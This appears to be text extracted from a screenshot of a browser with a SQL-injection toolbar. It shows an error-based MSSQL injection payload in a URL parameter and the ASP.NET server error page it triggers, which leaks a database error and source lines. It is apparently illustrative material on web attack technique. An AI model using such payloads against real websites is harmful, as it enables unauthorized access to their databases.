 Conversion failed when converting the varchar value 'a' to data type int. - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.site.coml/page.aspx?id=4) or 1=(select top 1 'a') --
G
Most Visited Getting Started Latest Headlines Customize Links
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL -
Split URL +
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the varchar value 'a' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value 'a' to data type int.
Source Error:
Line 32: cmd.Dispose();
Line 33:
Line 34: rdr.Read();
Line 35: Page.Title = rdr[1].ToString();
Line 36: Label2.Text = rdr[2].ToString();
Source File: c:\Inetpub\wwwroot\ \Page.aspx.cs Line: 34
Stack Trace:
Done